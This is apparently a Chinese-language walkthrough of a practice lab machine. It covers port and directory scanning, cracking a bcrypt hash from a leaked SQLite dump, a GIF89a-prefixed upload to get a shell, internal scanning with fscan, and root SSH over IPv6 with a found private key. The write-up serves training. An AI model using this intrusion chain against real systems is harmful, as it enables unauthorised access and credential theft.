端口扫描
~ ➤ nmap -Pn -sT 192.168.124.210 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-14 23:47 EDT
Nmap scan report for 192.168.124.210
Host is up (0.0047s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.38 seconds
22端口是filtered…没注意这个细节

web_80
目录扫描
扫目录扫出来,状态不太行,应该先判断一下优先查看哪些目录
/images (Status: 301) [Size: 319] [--> http://192.168.124.210/images/]
/.php (Status: 403) [Size: 280]
/about.php (Status: 302) [Size: 0] [--> login.php]
/login.php (Status: 200) [Size: 1924]
/logos.php (Status: 200) [Size: 1977]
/stats.php (Status: 302) [Size: 0] [--> login.php]
/index.php (Status: 302) [Size: 0] [--> login.php]
/.html (Status: 403) [Size: 280]
/screenshots (Status: 301) [Size: 324] [--> http://192.168.124.210/screenshots/]
/scripts (Status: 301) [Size: 320] [--> http://192.168.124.210/scripts/]
/registration.php (Status: 302) [Size: 0] [--> login.php]
/includes (Status: 301) [Size: 321] [--> http://192.168.124.210/includes/]
/db (Status: 301) [Size: 315] [--> http://192.168.124.210/db/]
/logout.php (Status: 302) [Size: 0] [--> .]
/styles (Status: 301) [Size: 319] [--> http://192.168.124.210/styles/]
/settings.php (Status: 302) [Size: 0] [--> login.php]
/auth.php (Status: 200) [Size: 0]
db文件泄露
在db目录下找到一个sqlite的转储文件,使用在线工具解析一下,发现user

[email protected]
$2y$10$2XxuEupev6gU1qWoURsIYu7XHNiy7nve9iq7H0mUX/MzFnmvbxC9S
~ ➤ john hhh
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
admin (?)
1g 0:00:00:29 DONE 2/3 (2024-06-14 23:58) 0.03439g/s 99.07p/s 99.07c/s 99.07C/s Smokey..buzz
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
…..admin,admin弱口令是吧
GIF89a,文件上传


root1
还是得用原生的终端,tabby又出现卡死了

user.txt
应该又是docker环境了
root@ubuntu:/# find / -type f -name "user.txt" 2>/dev/null
/root/user.txt
root@ubuntu:/# cat /root/user.txt
4408f370877687429c6ab332e6f560d0
枚举
root@ubuntu:/# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether dc:a1:f7:82:76:13 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.0.3.241/24 brd 10.0.3.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::dea1:f7ff:fe82:7613/64 scope link
valid_lft forever preferred_lft forever
3: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
link/ether 02:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
6: ap0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 42:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
体验上还是tabby好一点
root@ubuntu:/tmp# ./fscan64 -h 10.0.3.241/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
(icmp) Target 10.0.3.1 is alive
(icmp) Target 10.0.3.241 is alive
[*] Icmp alive hosts len is: 2
10.0.3.241:80 open
[*] alive ports len is: 1
start vulscan
[*] WebTitle http://10.0.3.241 code:302 len:0 title:None 跳转url: http://10.0.3.241/login.php
[*] WebTitle http://10.0.3.241/login.php code:200 len:1924 title:Wallos - Subscription Tracker
已完成 1/1
[*] 扫描结束,耗时: 7.077390677s
root@ubuntu:/tmp#
id_rsa+ipv6访问
好吧,看了一下群主的wp,原来是ipv6 进去之后得到id_rsa,然后使用ipv6地址来ssh连接
…..四个ipv6地址,尝试了三次都没中…
➜ workspace ssh -i id_rsa root@fe80::a00:27ff:fe85:25f9%eth5
Linux airbind 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@airbind:~# cat root.txt
2bd693135712f88726c22770278a2dcf
root@airbind:~#
l1uyun
第一次接触涉及ipv6的靶场…… 刚刚思路已经到了尝试id_rsa,但是没有想到是得用ipv6.. fscan的时候是扫描出来了一些ipv6地址..但是我没有往这个方向去想…